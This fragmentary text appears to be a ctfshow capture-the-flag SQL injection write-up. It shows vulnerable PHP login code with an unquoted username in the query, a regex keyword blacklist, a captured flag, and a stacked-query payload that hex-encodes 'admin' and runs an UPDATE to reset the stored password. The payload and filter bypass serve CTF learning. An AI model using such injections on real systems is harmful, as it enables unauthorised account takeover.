 //拼接sql语句查找指定ID用户
$sql = "select pass from ctfshow_user where username = {$username};";
返回逻辑
//密码检测
if(!is_numeric($password)){
$ret['msg']='密码只能为数字';
die(json_encode($ret));
}
//密码判断
if($row['pass']==$password){
$ret['msg']='登陆成功';
}
//TODO:感觉少了个啥，奇怪,不会又双叒叕被一血了吧
if(preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|\'|\"|select|union|or|and|\x26|\x7c|file|into/i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}
登陆成功 flag is ctfshow{57d5ecb4-1c11-40ce-9cf
b-838367c5b3de}
if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag";
}
用户登陆
用户名 0x61646d696e;update`ctfshow_user`set`pass`=0x313131;
密码 ●●●
立即提交 重置